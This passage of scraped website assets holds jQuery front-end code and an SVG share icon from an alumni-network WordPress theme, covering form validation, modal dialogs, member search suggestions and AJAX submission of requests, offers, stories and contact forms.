    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }


    if ($(this).find(".alert").length > 0) {
        $('html, body').animate({
            scrollTop: $(this).find(".alert").eq(0).position().top
        }, 600);
        return false;
    } else {


    }
});



$(".request_modal form").submit(function(){

    $(this).find(".alert").removeClass("alert");
    for (var i = 0; i < $(this).find("input[data-required=1]").length; i++) {
        if ($(this).find("input[data-required=1]").eq(i).val() == "") {
            $(this).find("input[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("textarea[data-required=1]").length; i++) {
        if ($(this).find("textarea[data-required=1]").eq(i).val() == "") {
            $(this).find("textarea[data-required=1]").eq(i).parent().addClass("alert");
        }
    }

    for (var i = 0; i < $(this).find("select[data-required=1]").length; i++) {
        if ($(this).find("select[data-required=1]").eq(i).find("option:selected").index() == "0") {
            $(this).find("select[data-required=1]").eq(i).parent().parent().addClass("alert");
        }
    }

    var r = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if (!r.test($(this).find("input.email").val())) {
        $(this).find("input.email").parent().addClass("alert");
    }

    if (grecaptcha.getResponse() === "") {
            $(this).find('.g-recaptcha').parents("li").addClass("alert");
    }


    if ($(this).find(".alert").length > 0) {

        return false;
    } else {


    }
});

/* Alerts end */


/* Index resize begin */

function index_resize() {
    slider_width = $("#index_block .image").width(),
        slider_height = $("#index_block .image").height(),
        image_width = 970,
        image_height = 396,
        _image = $("#index_block .image img"),
        static_ratio = image_width / image_height;
    dinamic_ratio = slider_width / slider_height;
    if ((dinamic_ratio - static_ratio) < 0) {
        _image.removeAttr("style");
        _image.css("width", "auto").css("height", "100%");
        _image.css("margin-left", -(_image.width()-slider_width)/2);

    } else {
        _image.removeAttr("style");
        _image.css("margin-top", -(_image.height()-slider_height)/2);
    }
}


$(window).resize(function() {
    //index_resize();
});

$('#index_block').imagesLoaded(function() {
    //index_resize();
});

/* Index resize end */



/* Countries begins */


// Open countries
$(".search_person input").focus(function() {
    $(".list_countries").css("top", ($(this).offset().top + $(this).height() + 2)+"px");
    $(".list_countries").css("left", ($(this).offset().left)+"px");
    $(".list_countries").css("width", ($(this).parent().width())+"px");
    $(".list_countries").animate({height: 200}, 300);
    $(".list_countries > div").animate({height: 200}, 300);


});

$(".search_person").mouseout(function(){
    $("body").on("click",onClick);
});
$(".search_person").mouseover(function(){
    $("body").off("click",onClick);
})
function onClick(){
    $(".list_countries").animate({height: 0}, 300);
    $(".list_countries > div").animate({height: 0}, 300);
}

// Select country
$(document).on( "click", ".list_countries a", function() {
    $(this).parent().addClass("hidden");
    $(".search_person input").val($(this).text());
    $(".search_person input").attr("disabled", "disabled");
    $(".list_countries").css("height", "0");
    $(".list_countries > div").css("height", "0");
    var	name = $(this).text(),
        cod = $(this).attr("data-id");
    $('<li id="'+cod+'">'+name+'<a href="javascript:;" title="Delete"></a><input type="hidden" name="an_direct_id" value="'+cod+'" /></li>').prependTo('.person_result ul');
    $(".search_person .main_block .input input").val("");

    // Delete country
    $(".person_result ul li a").click(function(){
        var cod = $(this).prev().text();
        $(this).parent().remove();
        $('.list_countries a:contains('+cod+')').parent().removeClass("hidden");

        $(".search_person input").val("");
        $(".search_person input").removeAttr("disabled");
        return false;
    });
    return false;
});


/* Countries end */


/* Upload image begin */

$(".upload_image label input").change(function(){
    var _this = $(this),
        _this_file = _this.val().replace(/C:\\fakepath\\/i, '');
    $(".upload_image span").text(_this_file);
});

/* Upload image end */


/* Sort by begin */

$(".sort_by > a").click(function(){
    var _this = $(this);
    _this.toggleClass("active");
    _this.next().toggleClass("show_me");
    if (_this.next().hasClass("show_me")) {
        _this.next().css("height", (_this.next().find("> div").height() + 45)+"px");
    } else {
        _this.next().removeAttr("style");
    }
    return false;
});

$(".sort_by").mouseout(function(){
    $("body").on("click",sortHide);
});
$(".sort_by").mouseover(function(){
    $("body").off("click",sortHide);
})
function sortHide(){
    $(".sort_by .radios").removeClass("show_me");
    $(".sort_by .radios").removeAttr("style");

}

/* Sort by end */


/* Show universal begin */

show_universal = function(success_or_error) {
    $(".universal_modal").addClass(success_or_error);
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".universal_modal").css("top", "50%");
    }, 300);
}

$(".universal_modal a.close").click(function() {
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    $(".universal_modal").removeAttr("style");
    setTimeout(function () {
        $(".universal_modal").removeClass('success');
        $(".universal_modal").removeClass('error');
    }, 2500);
    return false;
});


/* Show universal end */



/* Loading line begin */

$(".main_wrapper").addClass("show_me");

/* Loading line end */


/* Contact tabs begin */

$(".contact_info ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    $('html, body').animate({
        scrollTop: $(".contact_forms > div").eq(_this_index).position().top
    }, 600);
    return false;
});

/* Contact tabs end */


/* Portfolio photo browse begin */

$(".profile_photo a").click(function(){
    $(this).parent().find("input").click();
    return false;
});

/* Portfolio photo browse end */


/* Show request direct begin */

$("a.show_request_direct").click(function(){
    $(this).parent().hide();
    $(".request_direct").addClass("show_me");
    return false;
});

$("a.hide_request_direct").click(function(){
    $(".summary_info .submit").show();
    $(".request_direct").removeClass("show_me");
    $(".person_result ul").html("");
    $(".search_person input").val("");
    $(".list_countries div ul").val("");
    $(".search_person input").removeAttr("disabled");
    return false;
});

/* Show request direct end */

/* Rating stars begin */

$(".stars_block ul li a").mouseover(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    //if (_this.parent().parent().hasClass("checked")) {} else {
    _this.parent().removeAttr("class");
    _this.parent().addClass("star_"+(_this_index+1));
    //}
}).mouseleave(function(){
    var _this = $(this).parent(),
        _this_index = _this.index();
    if (_this.parent().parent().hasClass("checked")) {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_" + _this.parent().parent().find('input[type="hidden"]').val());
    } else {
        _this.parent().removeAttr("class");
        _this.parent().addClass("star_0");
    }
});

$(".stars_block ul li a").click(function(){
    var _this = $(this),
        _this_index = _this.parent().index();
    //if (_this.parent().parent().parent().hasClass("checked")) {} else {

    if (_this.parent().parent().next().val() == _this_index + 1) {
        _this.parent().parent().next().removeAttr('value');
        _this.parent().parent().parent().removeClass("checked");
        _this.parent().removeAttr('class');
        return false;
    }

    _this.parent().addClass("star_"+(_this_index+1));
    _this.parent().parent().next().val(_this_index + 1);
    _this.parent().parent().parent().addClass("checked");

    $("body").append("<div class='flying_star' style='left: "+(_this.offset().left)+"px; top: "+(_this.offset().top)+"px'></div>");
    setTimeout(function(){
        $(".flying_star").addClass("hide_me");
    }, 1);
    setTimeout(function(){
        $(".flying_star").remove();
    }, 301);
    //}
    return false;
});




/* Show universal begin */

show_get_time = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".time_modal").css("top", "50%");
    }, 300);
}

$(".time_modal a.close").click(function(){
    $(".time_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.get_time").click(function(){
    show_get_time();
    return false;
});

/* Show universal end */


/* Show question modal begin */

ask_question_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        $(".ask_question_modal").css("top", "50%");
    }, 300);
}

$(".ask_question_modal a.close").click(function(){
    $(".ask_question_modal").css('top', '-500px')
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        $("body").removeClass("overflow");
    }, 300);
    return false;
});

$("a.ask_a_question").click(function() {
    ask_question_modal();
    return false;
});

$("a.ask_a_offer_question").click(function() {
    $('.ask_question_modal').find('input[name="message_to"]').val($(this).data('author_username'));
    $('.ask_question_modal').find('input[name="message_top"]').val($(this).data('author_name'));
    ask_question_modal();
    return false;
});

/* Show question modal end */


/* Show request modal begin */

show_request_modal = function(){
    $(".darkness").addClass("show_me");
    $("body").addClass("overflow");
    setTimeout(function(){
        if (_window.height() < 600) {
            $(".request_modal").css("top", "300px");
            $(".request_modal").css("height", (_window.height())+"px");
            $(".request_modal form").css("height", (_window.height()-80)+"px");
        } else {
            $(".request_modal, .request_modal form").removeAttr("style");
            $(".request_modal").css("top", "50%");
        }
    }, 300);

}

$(".request_modal a.close").click(function(){
    $(".request_modal").removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
        if ($(".toggler").hasClass("active")) {} else {
            $("body").removeClass("overflow");
        }
    }, 300);
    return false;
});

$("a.open_request_modal").click(function(){
    show_request_modal();
    return false;
});

/* Show request modal end */


$('#country-choosen').multiselect({
    enableFiltering: true,
    filterBehavior: 'both',
    nonSelectedText:"Country",
    enableCaseInsensitiveFiltering:true,
    includeSelectAllOption: true,
    allSelectedText: 'International',
    selectAllText: 'International',

});

/* Search checks begin */


$('body').on('click',function(event){

    if((event.target.id == 'quick_search') || (event.target.className == 'multiselect dropdown-toggle multiselect-btn') || (event.target.className == 'multiselect-selected-text')){
        $('.main.search_fields').slideDown();
    }else{
        $('.main.search_fields').slideUp();
    }
});

/* Search checks end */




/* Confirm modal begin */

confirm_modal_show = function(class_name) {
    $(".darkness").addClass("show_me");
    setTimeout(function(){
        $(class_name).css("top", ((_window.height()-$(class_name).height())/2)+"px");
    }, 300);
}

confirm_modal_hide = function(class_name) {
    $(class_name).removeAttr("style");
    setTimeout(function(){
        $(".darkness").removeClass("show_me");
    }, 300);
    return false;
}

/* Confirm modal end */


$(".no_editable_block > div .inset .link a").click(function() {
    var _this = $(this);
    _this.parent().parent().parent().addClass("hide_me");
    _this.parent().parent().parent().next().addClass("show_me");
    return false;
});

$(".no_editable_block button[type=reset]").click(function(){
    var _this = $(this);
    _this.parents(".show_me").prev().removeClass("hide_me");
    _this.parents(".show_me").removeClass("show_me");
    return false;
});


$('.qtip-public').qtip({
    content: {
        text: 'Everyone can see public posts.',
        title : 'What is public?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

$('.qtip-private').qtip({
    content: {
        text: 'Only logged in Intercultural Leaders members will have access to Private posts.',
        title : 'What is private?',
        button: 'Close'
    },
    show: {
        event: 'click',
        effect: true,
        solo: true
    },
    hide: {
        event: 'click',
        effect: true
    },
    style: {
        classes: 'qtip-bootstrap',
        width: 600,
        widget: false
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/share_icon.svg
body_size: 2533
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="15px" height="15px" viewBox="0 0 15 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 3</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-29.000000, -18.000000)" fill="#FFFFFF">
            <g id="Group-3">
                <g transform="translate(29.000000, 18.000000)">
                    <path d="M14.7779636,9.16291471 C14.6551551,9.16291471 14.55555,9.26233116 14.55555,9.38532837 L14.55555,12.9971452 C14.55555,13.8562392 13.8562392,14.55555 12.9967679,14.55555 L2.00360943,14.55555 C1.14413814,14.55555 0.444827326,13.8562392 0.444827326,12.9971452 L0.444827326,2.00360943 C0.444827326,1.14413814 1.14413814,0.444827326 2.00360943,0.444827326 L7.18590437,0.444827326 C7.30890158,0.444827326 7.40831803,0.345410871 7.40831803,0.222413663 C7.40831803,0.099416455 7.30890158,0 7.18590437,0 L2.00360943,0 C0.898709661,0 0,0.898521015 0,2.00342078 L0,12.9969565 C0,14.101479 0.898709661,15 2.00360943,15 L12.9967679,15 C14.1016676,15 15.0003773,14.101479 15.0003773,12.9969565 L15.0003773,9.38532837 C15.0003773,9.26251981 14.9007722,9.16291471 14.7779636,9.16291471 Z M5.35622658,5.50299318 C3.95383203,6.99839022 4.07852705,9.20158714 4.08456372,9.29458963 C4.09248686,9.41230475 4.1902055,9.5026662 4.30603416,9.5026662 C4.31075031,9.5026662 4.3156551,9.50228891 4.32037126,9.50228891 C4.44280253,9.49455442 4.53618231,9.38891264 4.52844782,9.26648137 C4.5271273,9.24516437 4.41205322,7.15741882 5.68296149,5.80501547 C6.41302161,5.0276052 7.46453455,4.6337123 8.80920341,4.6337123 L14.0629952,4.6337123 L10.4255225,8.6009382 C10.3425183,8.69129965 10.348555,8.83202958 10.4389164,8.91503383 C10.4815504,8.95446085 10.5353145,8.97370274 10.5892673,8.97370274 C10.6492567,8.97370274 10.7090575,8.94936741 10.753012,8.90163996 L14.7323113,4.56146087 C14.8143723,4.47204266 14.8096562,4.33338783 14.7213698,4.249629 L10.7422592,0.480104133 C10.652841,0.396345298 10.5124884,0.400118218 10.4277863,0.48878185 C10.3434615,0.577822773 10.3474231,0.718552708 10.436464,0.803254773 L14.0105516,4.18869633 L8.80901476,4.18869633 C7.33531202,4.18869633 6.1736298,4.63088261 5.35622658,5.50299318 Z" id="Share"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/js/alumninetwork.js
body_size: 25659
content:
$(document).ready(function() {

    /* Begin Submit Edit Request for help */
     $('#submit_request').ajaxForm({
         beforeSubmit: function () {
             $('.request_form').addClass('universal_preload');
         },
         success: function (response) {
             if(response.success) {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('success');
             } else {
                 $('.universal_modal p').html(response.data);
                 $('.request_form').removeClass('universal_preload');
                 show_universal('error');
             }
         },
     });
    $('#edit_request').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $("#submit_request").find("input[name=an_hours]").on('change', function () {
        $.post($('#submit_request').attr('action'), {action: 'check_user_balance_hours', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_hours: $(this).val()},
            function(result) {
                if(result.success == false) {
                    if(result.data['balance'] < 0) {
                        $('.credit_confirm_modal p.cr_current_balance_2 span').html(parseInt(result.data['balance']));
                        $('.credit_confirm_modal p.cr_current_balance_2').show();
                    } else {
                        $('.credit_confirm_modal p.cr_current_balance_1 span').html(result.data['balance']);
                        $('.credit_confirm_modal p.cr_current_balance_1').show();
                    }
                    if(result.data['blocked_balance'] > 0) {
                        $('.credit_confirm_modal p.cr_blocked_balance span').html(result.data['blocked_balance']);
                        $('.credit_confirm_modal p.cr_blocked_balance').show();
                    }
                    $('.credit_confirm_modal p.cr_credited span').html(result.data['credited_hours']);
                    confirm_modal_show('.credit_confirm_modal');
                }
            }
        );

    });

    $(".credit_confirm_modal form button.confirm").on('click', function () {
        $('#submit_request').prepend('<input type="hidden" name="an_accept_credit" value="yes">');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $(".credit_confirm_modal form button.cancel").on('click', function () {
        $('input[name=an_accept_credit]').remove();
        $('input[name=an_hours]').val('');
        confirm_modal_hide('.confirm_modal');
        return false;
    });
    $("#submit_request").find("input[name=direct_user]").on('keyup', function () {
        $.post($('#submit_request').attr('action'), {action: 'suggest_direct_request_user', an_user_id: $("#submit_request").find("input[name=an_user_id]").val(), an_user_name: $(this).val()},
            function(result) {
            if(result.data != undefined) {
                $('.list_countries > div ul').html('');
                $.each(result.data, function (key, val) {
                    $('.list_countries > div ul').append('<li><a href="javascript:;" data-id="' + key + '">' + val + '</a></option>');
                });
                var ul_height = $(".list_countries > div ul").height();
                if (ul_height < 200) {
                    $(".list_countries").animate({height: ul_height + 3}, 200);
                    $(".list_countries > div").animate({height: ul_height + 3}, 200);
                } else {
                    $(".list_countries").animate({height: 200}, 200);
                    $(".list_countries > div").animate({height: 200}, 200);
                }
            }

            }

        );

    });
    /* End Submit Edit Request for help */


    /* Begin Delete Offer */
    $('#delete_request').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.request_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Offer for help */
    $('#submit_offer, #edit_offer').ajaxForm({
        beforeSubmit: function () {
            $('.request_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.request_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    /* End Submit Offer for help */

    /* Begin Submit Success story */
    $('#submit_success_story').ajaxForm({
        beforeSubmit: function () {
            $('.submit_story_form').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                $('.submit_story_form').removeClass('universal_preload');
                show_universal('error');
            }
        },
    });
    $('#submit_success_story button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Success story */



    /* Begin Submit opportunity */
    $('#submit_opportunity').ajaxForm({
        beforeSubmit: function () {

            $('.submit_opportunities').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.submit_opportunities').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });

    $('.submit_opportunities button[type=submit]').on('mouseover',function() {
        tinymce.triggerSave();
    });
    /* End Submit Opportunity */


    /* Begin Submit Give your time for Request */
    $('#submit_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('.time_modal').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                $('a.get_time').parent().remove();
                show_universal('success');
            } else {
                $('.time_modal').hide();
                $('.time_modal').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit your time for Request */


    /* Begin  Confirm Offer Give Your Time */
    $('#confirm_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#confirm_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#confirm_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Confirm Offer Give Your Time */


    /* Begin  DECLINE Offer Give Your Time */
    $('#decline_offer_give_your_time').ajaxForm({
        beforeSubmit: function () {
            $('#decline_offer_give_your_time').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('#decline_offer_give_your_time').removeClass('universal_preload');
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End DECLINE Offer Give Your Time */


    /* Begin Submit Offer as completed */
    $('#submit_offer_as_completed').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.completed_modal');
        },
        success: function (response) {
            if(response.success) {
                $('header .links ul li').first().remove();
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Submit Offer as completed */


    /* Begin Delete Offer */
    $(".offers_grid article .delete a").on('click', function () {
        $('#delete_offer input[name=an_offer_id]').val($(this).data('offer_id'));
        confirm_modal_show('.offer_delete_modal');
        return false;
    });

    $('#delete_offer').ajaxForm({
        beforeSubmit: function () {
            confirm_modal_hide('.offer_delete_modal');
        },
        success: function (response) {
            if(response.success) {
                $('.universal_modal p').html(response.data);
                show_universal('success');
            } else {
                $('.universal_modal p').html(response.data);
                show_universal('error');
            }
        },
    });
    /* End Delete Offer */


    /* Begin Submit Request for invitation */
    $('#submit_request_an_invitation').ajaxForm({
        beforeSubmit: function () {
            $('#submit_request_an_invitation').addClass('universal_preload');
        },
        success: function () {
            $('.request_modal').hide();
            $('#submit_request_an_invitation').removeClass('universal_preload');
            $('.universal_modal p').html('Your invitation has been sent.');
            show_universal('success');
        },
    });
    /* End Submit Reuest for invitation */

});



/* Alumni typesearch begin */


$(document).on("input", ".index_search form input[type=text]", function() {
    var _this = $(this),
        _this_text = _this.val();
    _this_left = _this.position().left,
        _this_top = _this.position().top,
        _this_width = _this.width(),
        _this_height = _this.height(),
        _checkhed = $(".index_search form .checks label input:checked").val();
    console.log(_checkhed);
    if ($(".flying_search").length) {} else {
        $(".index_search form").append("<div class='flying_search' style='left:"+_this_left+"px; top:"+(_this_height+_this_top)+"px; width:"+_this_width+"px'><div><ul></ul></div></div>");
    }

    $.getJSON(ajaxurl + '?action=alumni_search_suggest&an_search_type='+_checkhed+'&an_search_query='+_this_text, function(data) {
        $('.flying_search > div ul').empty();
        $.each(data, function(key, val) {
            $('.flying_search > div ul').append('<li><a data-id="'+key+'" href="javascript:;">'+val['name']+'</a></option>');
        });
    });

    if (_this_text == "") {
        searchHide();
    }
});


$(document).on("mouseout", ".flying_search", function() {
    $("body").on("click",searchHide);
});
$(document).on("mouseover", ".flying_search", function() {
    $("body").off("click",searchHide);
});
function searchHide(){
    $(".flying_search").remove();
}


$(document).on( "click", ".flying_search a", function() {
    var _this = $(this),
        _this_name = _this.text(),
        _this_id = _this.data('id'),
        _checkhed = $(".index_search form .checks label input:checked").val();
    $(".index_search form input[type=text]").val("");
    $(".search_tags").append("<span>"+_this_name+"<a href='javascript:;' class='remove'></a><input type='hidden' name='"+_checkhed+"[]' value='"+_this_id+"' /></span>");
    $(".flying_search").remove();
    return false;
});

$(document).on( "click", ".search_tags span a.remove", function() {
    var _this = $(this);
    _this.parent().remove();
    return false;
});


/* Alumni typesearch end */


/* Member search filter select begin */
function addOrUpdateUrlParam(uri, paramKey, paramVal) {
    var re = new RegExp("([?&])" + paramKey + "=[^&#]*", "i");
    if (re.test(uri)) {
        uri = uri.replace(re, '$1' + paramKey + "=" + paramVal);
    } else {
        var separator = /\?/.test(uri) ? "&" : "?";
        if(paramKey != '' && paramVal != '') {
            uri = uri + separator + paramKey + "=" + paramVal;
        }
    }
    return uri;
}

$(".alumni_block .sort select").change(function() {
    var _this = $(this), _this_index = _this.find("option:selected").val();
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_search_sort', _this_index);
});

/* Member search filter select end */


/* Opportunity sort begin */
$("#opportunity_sort label input").change(function() {
    var current_url = window.location.href;
    location.href = addOrUpdateUrlParam(current_url, 'an_sort', $('#opportunity_sort').find("input[name=sort]:checked").val());
});
/* Opportunity sort end */


/* Success story approve */
$('#approve_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story approve */

/* Success story decline */
$('#decline_success_story').ajaxForm({
    beforeSubmit: function () {
        $('.success_stories').addClass('universal_preload');
    },
    success: function (response) {
        $('.success_stories').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Success story decline */


/* Opportunity approve */
$('#approve_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.approve_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End Opportunity approve */

/* Opportunity decline */
$('#decline_opportunity').ajaxForm({
    beforeSubmit: function () {
        $('.current_opportunities').addClass('universal_preload');
    },
    success: function (response) {
        $('.current_opportunities').removeClass('universal_preload');
        $('.universal_modal p').html(response.data);
        confirm_modal_hide('.decline_modal');
        if(response.success) {
            show_universal('success');
        } else {
            show_universal('error');
        }
    },
});
/* End opportunity decline */


/* Edit user profile contact section */
$('#edit_profile_contact_info').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_contact_info').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').addClass("show_me");
            $('#section-1').removeClass("hide_me");
            $('.contact_information').removeClass("show_me");
            $('#edit_profile_contact_info').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile contact section */

/* Edit user profile areas of impact section */
$('#edit_profile_areas_of_impact').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_areas_of_impact').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').addClass("show_me");
            $('#section-2').removeClass("hide_me");
            $('.areas_of_impact').removeClass("show_me");
            $('#edit_profile_areas_of_impact').removeClass('universal_preload');
            location.reload();
        } else {

        }
    },
});
/* End Edit user profile areas of impact section */

/* Edit user profile areas of impact section */
$('#edit_profile_about').ajaxForm({
    beforeSubmit: function () {
        $('#edit_profile_about').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').addClass("show_me");
            $('#section-3').removeClass("hide_me");
            $('.about_form').removeClass("show_me");
            $('#edit_profile_about').removeClass('universal_preload');
            location.reload();
        } else {
            $('.universal_modal p').html(response.data);
            $('#edit_profile_about').removeClass('universal_preload');
            show_universal('error');
        }
    },
});
/* End Edit user profile areas of impact section */


/* Edit user profile image begin */

$(".profile_photo input").change(function() {

    $('#change_profile_photo').ajaxSubmit({
        beforeSubmit: function () {
            $('#change_profile_photo').addClass('universal_preload');
        },
        success: function (response) {
            if(response.success) {
                console.log(response.data);
                $('#change_profile_photo img').attr('src', response.data);
                $('#change_profile_photo').removeClass('universal_preload');
            } else {

            }
        },
    });
    return false;

});

/* Edit user profile image end */


/* begin Contact form */
    var recaptchaCallback = function() {
        $('.g-recaptcha').each(function(index, el) {
          grecaptcha.render(el, {'sitekey' : '6LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-'});
    });
  };

$('#contact-form-1').ajaxForm({
    beforeSubmit: function () {

        $('#section-1').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-1").reset();
            grecaptcha.reset(0);
            show_universal('success');
        } else {
            $('#section-1').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-2').ajaxForm({
    beforeSubmit: function () {

        $('#section-2').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-2").reset();
            grecaptcha.reset(1);
            show_universal('success');
        } else {
            $('#section-2').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


$('#contact-form-3').ajaxForm({
    beforeSubmit: function () {
        $('#section-3').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-3").reset();
            grecaptcha.reset(2);
            show_universal('success');
        } else {
            $('#section-3').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});

$('#contact-form-4').ajaxForm({
    beforeSubmit: function () {
        $('#section-4').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Your message has been sent.');
            document.getElementById("contact-form-4").reset();
            grecaptcha.reset(3);
            show_universal('success');
        } else {
            $('#section-4').removeClass('universal_preload');
            $('.universal_modal p').html('Error occurred. Pleas try again');
            show_universal('error');
        }
    },
});


/* End contact form */


/* Begin Submit accept Offer */
$('#submit_accept_offer').ajaxForm({
    beforeSubmit: function () {
        $('#submit_accept_offer').addClass('universal_preload');
    },
    success: function (response) {
        if(response.success) {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('success');
            $('#submit_accept_offer')[0].reset();
        } else {
            $('#submit_accept_offer').removeClass('universal_preload');
            $('.universal_modal p').html(response.data);
            show_universal('error');
        }
    },
});

$("a.show_accept_offer_modal").click(function() {
    $('#submit_accept_offer').find('input[name="an_offer_id"]').val($(this).data('offer_id'));
